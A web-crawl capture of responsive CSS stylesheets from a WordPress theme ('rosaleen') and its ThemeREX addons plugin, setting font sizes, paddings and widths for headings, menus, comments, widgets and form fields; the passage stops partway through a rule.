  /* Theme Common styles */
  h1, h2, h3, h4, h5, h6 {
    -ms-hyphens: auto;
        hyphens: auto;
  }
  h1, .front_page_section_caption {
    font-size: 26px;
    line-height: 31px;
    margin-top: 25px;
    margin-bottom: 14px;
    letter-spacing: 0;
  }
  h2 {
    font-size: 23px;
    line-height: 26px;
    margin-top: 25px;
    margin-bottom: 14px;
    letter-spacing: 0;
  }
  h3 {
    font-size: 21px;
    line-height: 25px;
    margin-top: 22px;
    margin-bottom: 13px;
    letter-spacing: 0;
  }
  h4 {
    font-size: 19px;
    line-height: 23px;
    margin-top: 20px;
    margin-bottom: 12px;
    letter-spacing: 0;
  }
  h5 {
    font-size: 18px;
    line-height: 22px;
    margin-top: 20px;
    margin-bottom: 10px;
    letter-spacing: 0;
  }
  h6 {
    font-size: 17px;
    line-height: 20px;
    margin-top: 18px;
    margin-bottom: 8px;
    letter-spacing: 0;
  }
  .sc_layouts_row_type_compact .sc_layouts_title_caption {
    font-size: 26px;
    line-height: 31px;
  }
  .page_content_wrap {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  /* Tags layouts */
  .sc_table table td,
  table:not(:where([class*=tribe-events])) td {
    padding: 0.5em;
  }
  .sc_table table th,
  table:not(:where([class*=tribe-events])) th {
    padding: 0.5em;
  }
  table:not(:where([class*=tribe-events])) th {
    font-size: 16px;
    line-height: 21px;
  }
  table:not(:where([class*=tribe-events])) td {
    font-size: 15px;
    line-height: 20px;
  }
  .blog_mode_post blockquote,
  .blog_mode_page blockquote {
    margin: 1.4em 0;
  }
  blockquote,
  blockquote[class*=wp-block-quote][class*=is-],
  .wp-block-quote:not(.is-large):not(.is-style-large),
  .wp-block-quote.is-large:not(.is-style-plain),
  .wp-block-quote.is-style-large:not(.is-style-plain),
  .wp-block-freeform.block-library-rich-text__tinymce blockquote {
    padding: 25px;
  }
  blockquote.trx_addons_blockquote_style_1, blockquote.trx_addons_blockquote_style_2 {
    padding: 1.5em 2em;
  }
  blockquote.trx_addons_blockquote_style_1:before,
  blockquote.trx_addons_blockquote_style_1:before,
  blockquote.trx_addons_blockquote_style_2:before,
  blockquote.trx_addons_blockquote_style_2:before {
    font-size: 16px;
    margin: 0 0 5px;
  }
  .wp-block-pullquote p {
    font-size: 17px;
  }
  blockquote > a, blockquote > p > a, blockquote > cite, blockquote > p > cite {
    margin-top: 10px;
    padding-left: 42px;
  }
  input[type=text],
  input[type=number],
  input[type=email],
  input[type=tel],
  input[type=password],
  input[type=search],
  select,
  textarea,
  textarea.wp-editor-area,
  .tourmaster-form-field input[type=text],
  .tourmaster-form-field input[type=email],
  .tourmaster-form-field input[type=password],
  .tourmaster-form-field textarea,
  .tourmaster-form-field select,
  .tourmaster-form-field.tourmaster-with-border input[type=text],
  .tourmaster-form-field.tourmaster-with-border input[type=email],
  .tourmaster-form-field.tourmaster-with-border input[type=password],
  .tourmaster-form-field.tourmaster-with-border textarea,
  .tourmaster-form-field.tourmaster-with-border select,
  #buddypress .dir-search input[type=search],
  #buddypress .dir-search input[type=text],
  #buddypress .groups-members-search input[type=search],
  #buddypress .groups-members-search input[type=text],
  #buddypress .standard-form input[type=color],
  #buddypress .standard-form input[type=date],
  #buddypress .standard-form input[type=datetime-local],
  #buddypress .standard-form input[type=datetime],
  #buddypress .standard-form input[type=email],
  #buddypress .standard-form input[type=month],
  #buddypress .standard-form input[type=number],
  #buddypress .standard-form input[type=password],
  #buddypress .standard-form input[type=range],
  #buddypress .standard-form input[type=search],
  #buddypress .standard-form input[type=tel],
  #buddypress .standard-form input[type=text],
  #buddypress .standard-form input[type=time],
  #buddypress .standard-form input[type=url],
  #buddypress .standard-form input[type=week],
  #buddypress .standard-form select,
  #buddypress .standard-form textarea {
    padding: 0.5em 0;
    width: 100%;
  }
  figure figcaption,
  .wp-block-image figcaption,
  .wp-block-audio figcaption,
  .wp-block-video figcaption,
  .wp-block-embed figcaption,
  .wp-block-gallery .blocks-gallery-image figcaption,
  .wp-block-gallery .blocks-gallery-item figcaption,
  .wp-block-gallery.has-nested-images figure.wp-block-image figcaption,
  .wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption,
  .blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,
  .wp-caption .wp-caption-text,
  .wp-caption .wp-caption-dd,
  .wp-caption-overlay .wp-caption .wp-caption-text,
  .wp-caption-overlay .wp-caption .wp-caption-dd {
    font-size: 15px;
    padding: 11px 0 2px 0 !important;
  }
  /* Content and Sidebar */
  [class*=content_wrap] > .sidebar {
    margin-top: 50px;
  }
  .sidebar_small_screen_above .content_wrap > .sidebar {
    margin-bottom: 40px;
  }
  .sidebar_small_screen_float.sidebar_show .sidebar {
    width: 285px !important;
  }
  .widgets_above_page_wrap, .widgets_above_content_wrap {
    margin-bottom: 50px;
  }
  .widgets_below_page_wrap, .widgets_below_content_wrap {
    margin-top: 50px;
  }
  /* Grid */
  /* Max column's width in the not-fluid rows */
  .row:not(.columns_fluid) > [class*=column-],
  .columns_wrap:not(.columns_fluid) > [class*=column-],
  .trx_addons_columns_wrap:not(.columns_fluid) > [class*=trx_addons_column-] {
    width: calc(100% / var(--theme-var-grid_max_columns));
  }
  /* Max column's width in the fluid rows */
  .row.columns_fluid > [class*=column-],
  .columns_wrap.columns_fluid > [class*=column-],
  .trx_addons_columns_wrap.columns_fluid > [class*=trx_addons_column-] {
    width: 50%;
  }
  .row.columns_fluid > .column-1_1, .columns_wrap.columns_fluid > .column-1_1,
  .row.columns_fluid > .column-2_2, .columns_wrap.columns_fluid > .column-2_2,
  .row.columns_fluid > .column-3_3, .columns_wrap.columns_fluid > .column-3_3,
  .row.columns_fluid > .column-4_4, .columns_wrap.columns_fluid > .column-4_4,
  .row.columns_fluid > .column-5_5, .columns_wrap.columns_fluid > .column-5_5,
  .row.columns_fluid > .column-6_6, .columns_wrap.columns_fluid > .column-6_6,
  .row.columns_fluid > .column-7_7, .columns_wrap.columns_fluid > .column-7_7,
  .row.columns_fluid > .column-8_8, .columns_wrap.columns_fluid > .column-8_8,
  .row.columns_fluid > .column-9_9, .columns_wrap.columns_fluid > .column-9_9,
  .row.columns_fluid > .column-10_10, .columns_wrap.columns_fluid > .column-10_10,
  .row.columns_fluid > .column-11_11, .columns_wrap.columns_fluid > .column-11_11,
  .row.columns_fluid > .column-12_12, .columns_wrap.columns_fluid > .column-12_12 {
    width: 100%;
  }
  /* Post Password */
  .post-password-form label {
    width: 100%;
  }
  .post-password-form input[type=password],
  .post-password-form input[type=submit] {
    height: 40px;
    display: block;
    width: 100%;
  }
  .post-password-form input[type=submit] {
    margin-top: 15px;
  }
  /* Header */
  .top_panel_mobile {
    display: block;
  }
  body.header_mobile_enabled .top_panel {
    display: none;
  }
  .top_panel.with_bg_image {
    min-height: 18em;
  }
  .menu_side_wrap .sc_layouts_logo {
    padding: 40% 8%;
  }
  .menu_side_icons .toc_menu_item .toc_menu_icon,
  .menu_side_icons .toc_menu_item .toc_menu_description:before {
    height: 5.5rem;
  }
  .menu_side_icons .toc_menu_item .toc_menu_description span {
    letter-spacing: 0;
  }
  /* Menu mobile */
  .menu_mobile .menu_mobile_content_wrap_inner.without_socials .menu_mobile_nav_area {
    margin-bottom: 2em;
  }
  .menu_mobile .menu_mobile_nav_area {
    margin-top: 2em;
  }
  .menu_mobile .menu_mobile_nav_area > ul > .menu-item > a {
    font-size: 22px;
  }
  .menu_mobile .menu_mobile_nav_area .menu-item > a {
    font-size: 16px;
  }
  .menu_mobile .menu_mobile_nav_area .open_child_menu {
    top: 0;
  }
  .menu_mobile .menu_mobile_nav_area .menu-item .menu-item .open_child_menu {
    top: 3px;
  }
  .menu_mobile .menu_mobile_nav_area li > a > .open_child_menu:before {
    font-size: 11px;
  }
  .menu_mobile .menu_mobile_nav_area .menu-item[class*=icon-]:before {
    font-size: 20px;
    top: 10px;
    -webkit-transform: translateX(-8rem);
    -ms-transform: translateX(-8rem);
    transform: translateX(-8rem);
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item[class*=icon-]:before {
    margin-left: 0.9em;
    font-size: 15px;
    top: 5px;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item[class*=icon-] > a {
    padding-left: 2.2em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item[class*=icon-] > a {
    padding-left: 3.6em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item[class*=icon-]:before {
    margin-left: 2.3em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item .menu-item[class*=icon-] > a {
    padding-left: 4.9em;
  }
  .menu_mobile .menu_mobile_header_wrap {
    padding: 24px var(--theme-var-page_extra);
  }
  .menu_mobile .sc_layouts_logo img {
    max-height: 40px;
  }
  .menu_mobile .menu_mobile_close .menu_button_close_text {
    display: none;
  }
  .menu_mobile .menu_mobile_close .menu_button_close_icon {
    font-size: 17px;
  }
  .menu_mobile .socials_mobile {
    margin-top: 1.5em;
    padding-top: 1em;
    padding-bottom: 1em;
  }
  .menu_mobile .socials_mobile .social_item {
    margin: 0 1.2em 0 0;
  }
  .menu_mobile .socials_mobile .social_item:last-child {
    margin-right: 0;
  }
  .menu_mobile .socials_mobile .social_item .social_icon {
    font-size: 14px;
  }
  /* Panel Menu */
  .sc_layouts_panel_menu {
    /* align center */
    /* align right */
    /* Vertical Menu Extra */
  }
  .sc_layouts_panel_menu .panel_menu_header {
    padding: 24px 12px;
  }
  .sc_layouts_panel_menu .sc_layouts_panel_menu_close {
    top: 28px;
    right: 22px;
  }
  .sc_layouts_panel_menu .sc_layouts_panel_menu_close .sc_layouts_panel_menu_close_text {
    font-size: 15px;
  }
  .sc_layouts_panel_menu .sc_layouts_panel_menu_close .sc_layouts_panel_menu_close_icon {
    font-size: 17px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown {
    max-height: 50vH;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav {
    font-size: 22px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding: 2px 2rem 2px 0;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding-right: 2.8rem !important;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > ul {
    font-size: 16px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li > a > .open_child_menu:before,
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu:before {
    font-size: 11px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a > .open_child_menu {
    top: 3px;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li[class*=icon-] > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding: 2px 2.8rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*=icon-] > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li > a {
    padding: 0.3rem 1.6rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li[class*=icon-]:before {
    -webkit-transform: translateX(-8rem);
    -ms-transform: translateX(-8rem);
    transform: translateX(-8rem);
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding-left: 2.8rem;
  }
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav ul > li > ul, .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav ul > li > ul {
    font-size: 15px;
  }
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a, .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding: 2px 0;
  }
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a,
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li > a, .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a,
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li > a {
    padding: 0.2rem 0;
  }
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li > a, .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li > a {
    padding: 0.15em 0;
  }
  .sc_layouts_panel_menu .sc_socials.sc_socials_icons_names .socials_wrap .social_item .social_icon {
    font-size: 14px;
  }
  .sc_layouts_panel_menu .sc_socials.sc_socials_icons_names .socials_wrap .social_item .social_icon + .social_name {
    display: none;
  }
  .sc_layouts_panel_menu .sc_widget_socials .socials_wrap .social_item {
    font-size: 14px;
    margin-right: 20px;
  }
  /* Slider */
  .top_panel .slider_engine_revo .slide_subtitle {
    font-size: 13px !important;
  }
  .top_panel .slider_engine_revo .slide_button {
    font-size: 9px !important;
  }
  /* 404 */
  .post_item_404 .page_title {
    font-size: 120px;
  }
  .post_item_404 .page_subtitle {
    margin: 18px 0 0;
    font-size: 37px;
  }
  .post_item_none_search .page_info .page_subtitle {
    font-size: 26px;
  }
  .post_item_404 .page_description {
    font-size: 17px;
    line-height: 1.5em;
  }
  .post_item_none_search .page_info .page_description {
    margin-top: 18px;
    margin-bottom: 22px;
  }
  .post_item_none_search .search_wrap .search_field,
  .post_item_none_archive .search_wrap .search_field {
    padding: 0.6em 1.2em 0.6em 3em !important;
  }
  .format-audio .post_featured.with_thumb .post_audio {
    bottom: 1em;
  }
  .format-audio .post_featured.with_thumb .post_audio.with_iframe {
    bottom: -3px;
    left: 0;
    right: 0;
  }
  .mejs-controls a.mejs-horizontal-volume-slider,
  .mejs-controls .mejs-horizontal-volume-total {
    width: 40px;
  }
  nav.learn-press-pagination .page-numbers > li .page-numbers,
  .esg-filters div.esg-navigationbutton,
  .woocommerce nav.woocommerce-pagination ul li a,
  .woocommerce nav.woocommerce-pagination ul li span.current,
  .page_links > span:not(.page_links_title),
  .page_links > a,
  .comments_pagination .page-numbers,
  .nav-links .page-numbers {
    width: 40px;
    height: 40px;
    line-height: 37px;
  }
  nav.learn-press-pagination .page-numbers .prev i,
  nav.learn-press-pagination .page-numbers .next i {
    line-height: 38px;
  }
  .page_links .page_links_title {
    margin-top: 1em;
  }
  /* Single post */
  .post_item_single > .post_featured {
    margin-bottom: 2em;
  }
  .author_info .author_avatar {
    position: static;
    margin-bottom: 0.7em;
    width: 100px;
    height: 100px;
    line-height: 100px;
  }
  .author_info .author_description {
    padding-left: 0;
  }
  .nav-links-single .nav-links .nav-previous {
    padding-right: 8px;
  }
  .nav-links-single .nav-links .nav-next {
    padding-left: 8px;
  }
  .nav-links-single .nav-links .post-title {
    letter-spacing: 0;
  }
  .nav-links-single .nav-links .meta-nav,
  .nav-links-single .nav-links .post_date {
    font-size: 1em;
  }
  .post_item_single .post_meta_single .post_share .socials_share.socials_type_block .social_item {
    margin: 2px 0 2px 4px;
  }
  /* Comments */
  .comments_list_wrap ul ul.children {
    padding-left: 20px;
  }
  .comments_list_wrap ul ul ul.children {
    padding-left: 10px;
  }
  .comments_list_wrap .comment_posted {
    display: block;
    margin-left: 0;
  }
  .comments_list_wrap ul ul {
    margin-left: 0;
    padding-left: 2em;
  }
  .comments_list_wrap li + li,
  .comments_list_wrap li ul {
    margin-top: 25px;
  }
  .comments_list_wrap ul ul ul ul {
    margin-left: 0;
  }
  .comments_list_wrap .bypostauthor .comment_bypostauthor {
    margin: 0 5px 10px 0;
  }
  .comments_list_wrap ul li + li > .comment_body > .comment_author_avatar,
  .comments_list_wrap li > ul > li > .comment_body > .comment_author_avatar {
    top: 0;
  }
  .comments_list_wrap .comment_author_avatar {
    position: relative;
    top: 0;
    left: 0;
    margin-bottom: 0.8em;
  }
  .comments_list_wrap .comment_content {
    padding-left: 0;
  }
  .show_comments_single,
  .comments_list_wrap,
  .comments_form_wrap {
    margin-top: 2.5em;
  }
  .comments_wrap .comments_list_wrap .comments_form_title {
    font-size: 16px;
  }
  .comments_form_wrap .comment-respond .comment-form .comments_field {
    margin-bottom: 1.1em;
  }
  .comments_list_wrap .comment_author {
    margin: 0 0 6px 0;
    display: block;
  }
  .comment-respond .section_title.comments_form_title {
    font-size: 20px;
    line-height: 24px;
    letter-spacing: 0;
  }
  /* Close comment reply */
  #cancel-comment-reply-link {
    top: 13px;
  }
  .post_content .related_wrap.related_position_inside_left,
  .post_content .related_wrap.related_position_inside_right {
    float: none;
    margin: 2em 0;
    max-width: none;
  }
  .related_wrap {
    margin-top: 2.5em;
  }
  .related_wrap.team_page_related .post_title,
  .related_wrap.related_style_classic .post_title {
    font-size: 19px;
  }
  /* Widgets */
  .sidebar .widget,
  .sidebar_default[class*=scheme_] .widget {
    width: 100% !important;
  }
  .footer_wrap .widget + .widget,
  .sidebar .widget + .widget,
  .sidebar_default[class*=scheme_] .widget + .widget {
    margin-top: 25px !important;
  }
  .widget.column-1_2, .widget.column-1_3, .widget.column-1_4, .widget.column-1_5, .widget.column-1_6, .widget.column-1_7, .widget.column-1_8, .widget.column-1_9, .widget.column-1_10, .widget.column-1_11, .widget.column-1_12 {
    width: 100%;
  }
  .footer_wrap .sc_content .wpb_column,
  .footer_wrap .sc_content .wpb_column:not(.vc_col-sm-12) {
    display: block;
    float: none;
    vertical-align: top;
    width: 100% !important;
  }
  .footer_wrap .sc_content .wpb_column + .wpb_column {
    margin-top: var(--theme-var-grid_gap) !important;
    padding-top: var(--theme-var-grid_gap) !important;
    border-top-width: 1px;
    border-top-style: solid;
  }
  .widget .widget_title,
  .widget .widgettitle,
  .learnpress.widget .widgettitle {
    margin-bottom: 1em;
    font-size: 18px;
    line-height: 1.3em;
  }
  .sidebar_default[class*=scheme_] .sidebar_inner {
    padding: 25px;
  }
  .sidebar_default.sidebar_float[class*=scheme_] .sidebar_inner {
    padding: 25px;
  }
  .sidebar:not(.sidebar_float) .widget,
  .sidebar_default:not(.sidebar_float)[class*=scheme_] .widget {
    width: 100%;
    padding: 0;
  }
  .widget_area .post_item .post_thumb, aside .post_item .post_thumb {
    width: 70px;
    height: 70px;
    margin: 0 17px 0 0;
    -webkit-box-flex: 70px;
        -ms-flex: 70px 0 0px;
            flex: 70px 0 0;
  }
  .sc_edd_details .downloads_page_tags .downloads_page_data > a, .widget_product_tag_cloud a, .widget_tag_cloud a {
    padding: 4px 12px 6px;
  }
  /* Other minor plugins */
  .mfp-title {
    line-height: 13px;
  }
  div.mejs-controls .mejs-time.mejs-currenttime-container {
    margin-left: 10px;
  }
  div.mejs-controls .mejs-time-rail {
    margin: 0 10px;
  }
  div.mejs-controls .mejs-time.mejs-duration-container {
    margin-right: 10px;
  }
  .format-audio .post_featured .post_audio_title, .single-format-audio .post_featured .post_audio_title {
    font-size: 18px;
  }
  /* adp-popup */
  .adp-popup {
    max-width: calc(100vw - 3rem);
    max-height: calc(100vh - 3rem);
  }
  .adp-popup .adp-popup-close {
    top: 10px;
    right: 10px;
  }
  .adp-popup .adp-popup-close:before {
    font-size: 16px;
  }
  .adp-popup-type-notification-box .adp-popup-button {
    padding: 10px 10px 12px;
  }
  .adp-popup-type-notification-bar .adp-popup-text {
    padding: 0;
  }
  .adp-popup-type-notification-bar .adp-popup-text:before {
    margin: 0 0 10px 0;
    display: block;
    height: 25px;
    line-height: 25px;
  }
  /* Change padding in slider when you use layout as slide */
  .small_padding .slider_container .slide_content {
    padding: 0;
  }
  .small_padding .slider_container .slider-wrapper {
    margin-left: -10px;
    margin-right: -10px;
  }
  .small_padding .slider_container .slider-wrapper .slider-slide {
    padding-left: 10px;
    padding-right: 10px;
  }
  /* Custom Awards Slider Start */
  .awards_slider .widget_slider .slider_type_images .slider-slide {
    padding: 20px 30px;
    min-height: 110px;
  }
  .awards_slider .widget_slider .slider_type_images .slider-slide .slide_info {
    padding: 0 10px;
  }
  .awards_slider .widget_slider .slider_type_images .slider-slide .slide_info .slide_title {
    font-size: 17px;
  }
  .awards_slider .widget_slider .slider_type_images .slider-slide .slide_info .slide_cats {
    font-size: 15px;
  }
  /* Custom Awards Slider End */
  /* Single */
  .post_item_single .post_tags_single a {
    padding: 4px 10px 6px;
  }
  .post_item_single .post_tags_single {
    margin-top: 1.8em;
  }
  .nav-links-single .nav-links .post-title {
    margin: 5px 0 0;
    font-size: 17px;
  }
  /* Widget: About Me */
  .widget_aboutme .aboutme_username {
    font-size: 18px;
  }
  .widget_aboutme .aboutme_description {
    font-size: 16px;
  }
  .widget_aboutme .aboutme_avatar + .aboutme_username {
    margin-top: 0.6em;
  }
  .widget_aboutme .aboutme_avatar + .aboutme_description,
  .widget_aboutme .aboutme_username + .aboutme_description {
    margin-top: 0.2em;
  }
  .posts_container .post_item_container.post_format_audio .post_featured.with_thumb .post_audio .post_info_audio .post_audio_author {
    display: none;
  }
  .posts_container .post_item_container.post_format_audio .post_featured.with_thumb .post_audio .post_info_audio .post_audio_title {
    margin-bottom: 15px;
  }
  .mobile_device .wp-block-latest-comments > li:before,
  .mobile_device .widget_recent_comments ul > li:before,
  .mobile_device .widget ul > li a:first-child:before,
  .mobile_device ul.wp-block-archives-list > li a:first-child:before,
  .mobile_device ul.wp-block-categories-list > li a:first-child:before,
  .mobile_device ul.wp-block-latest-posts:not(.is-grid) > li a:first-child:before,
  .mobile_device ul.wp-block-rss > li a:first-child:before,
  .ua_safari .wp-block-latest-comments > li:before,
  .ua_safari .widget_recent_comments ul > li:before,
  .ua_safari .widget ul > li a:first-child:before,
  .ua_safari ul.wp-block-archives-list > li a:first-child:before,
  .ua_safari ul.wp-block-categories-list > li a:first-child:before,
  .ua_safari ul.wp-block-latest-posts:not(.is-grid) > li a:first-child:before,
  .ua_safari ul.wp-block-rss > li a:first-child:before {
    top: 0.65em;
  }
}/*# sourceMappingURL=responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-responsive.css?reload=846710780
body_size: 2972
content:
@media (max-width: 1279px) {
  /* ThemeREX Addons */
  ul[class*=trx_addons_list_success] {
    padding-left: 30px;
  }
  ul[class*=trx_addons_list_success] > li {
    margin: 5px 0;
  }
  /* Recent News on expanded pages */
  body.expand_content .sc_recent_news_style_news-announce .post_size_full {
    height: 540px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_big {
    height: 270px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
  body.expand_content .sc_recent_news_style_news-announce .post_size_small {
    height: 135px;
  }
  /* Content Area: Tablet */
  .sc-tablet_inner_width_1_1 > .elementor-column-wrap, .sc-tablet_inner_width_1_1 > .elementor-widget-wrap {
    width: var(--theme-var-page);
  }
  .sc-tablet_inner_width_1_2 > .elementor-column-wrap, .sc-tablet_inner_width_1_2 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 2);
  }
  .sc-tablet_inner_width_1_3 > .elementor-column-wrap, .sc-tablet_inner_width_1_3 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 3);
  }
  .sc-tablet_inner_width_2_3 > .elementor-column-wrap, .sc-tablet_inner_width_2_3 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 3 * 2);
  }
  .sc-tablet_inner_width_1_4 > .elementor-column-wrap, .sc-tablet_inner_width_1_4 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 4);
  }
  .sc-tablet_inner_width_3_4 > .elementor-column-wrap, .sc-tablet_inner_width_3_4 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 4 * 3);
  }
  .sc-tablet_inner_width_none > .elementor-column-wrap, .sc-tablet_inner_width_none > .elementor-widget-wrap {
    width: 100%;
  }
  .menu_side_present .sc-tablet_inner_width_none > .elementor-column-wrap, .menu_side_present .sc-tablet_inner_width_none > .elementor-widget-wrap {
    width: calc(100% - var(--theme-var-menu_side));
  }
  /* Expand / Collapse */
  .trx_expcol_on .trx_expcol_button {
    padding: 15px 52px 16px;
    font-size: 15px;
    line-height: 20px;
  }
  /* AI Helper Image Generator */
  .sc_igenerator_form_field_inner > .select_container select,
  .sc_igenerator_form_field_inner > .sc_igenerator_form_field_model_wrap > .select_container select,
  .sc_igenerator_form_field_inner > .sc_igenerator_form_field_numeric_wrap input[type=number],
  .sc_igenerator_form_field_inner > input[type=text],
  .sc_igenerator_form_field_inner > .theme_form_field_text {
    height: 52px;
  }
  .sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button {
    font-size: 15px;
    height: 44px;
    line-height: 43px;
  }
  .sc_igenerator_form_settings_button {
    width: 52px;
  }
  /* AI Helper Text Generator */
  .sc_tgenerator_form_field_prompt input[type=text] {
    height: 52px;
  }
  .sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button {
    font-size: 15px;
    height: 44px;
    line-height: 43px;
  }
  .sc_tgenerator_result .sc_tgenerator_result_copy .sc_button {
    padding: 12px 26px 13px;
  }
  .sc_tgenerator_text h1, .sc_tgenerator_text h2, .sc_tgenerator_text h3, .sc_tgenerator_text h4, .sc_tgenerator_text h5, .sc_tgenerator_text h6,
  .sc_tgenerator_result h1,
  .sc_tgenerator_result h2,
  .sc_tgenerator_result h3,
  .sc_tgenerator_result h4,
  .sc_tgenerator_result h5,
  .sc_tgenerator_result h6 {
    margin: 0 0 0.6em 0;
  }
  .sc_tgenerator_text p, .sc_tgenerator_text ol, .sc_tgenerator_text ul, .sc_tgenerator_text dl,
  .sc_tgenerator_result p,
  .sc_tgenerator_result ol,
  .sc_tgenerator_result ul,
  .sc_tgenerator_result dl {
    margin: 0 0 1em 0;
  }
  .sc_tgenerator_text h1,
  .sc_tgenerator_result h1 {
    font-size: 27px;
  }
  .sc_tgenerator_text h2,
  .sc_tgenerator_result h2 {
    font-size: 25px;
  }
  .sc_tgenerator_text h3,
  .sc_tgenerator_result h3 {
    font-size: 23px;
  }
  .sc_tgenerator_text h4,
  .sc_tgenerator_result h4 {
    font-size: 21px;
  }
  .sc_tgenerator_text h5,
  .sc_tgenerator_result h5 {
    font-size: 19px;
  }
  .sc_tgenerator_text h6,
  .sc_tgenerator_result h6 {
    font-size: 18px;
  }
  /* AI Helper Chat */
  .sc_chat_form_field_prompt input[type=text] {
    height: 52px;
  }
  .sc_chat_form_field_prompt .sc_chat_form_field_prompt_button {
    font-size: 15px;
    height: 44px;
    line-height: 43px;
  }
  .sc_chat_form_field_prompt_label {
    padding: 1.2em 1.6em;
  }
  .sc_chat_form_field_prompt_label .sc_chat_form_start_new {
    right: 0.5em;
  }
  .sc_chat_form_field_prompt {
    padding: 1.6em;
  }
  .sc_chat_form_field_tags {
    padding: 0 1.6em;
  }
  .sc_chat_form_field_tags.sc_chat_form_field_tags_before {
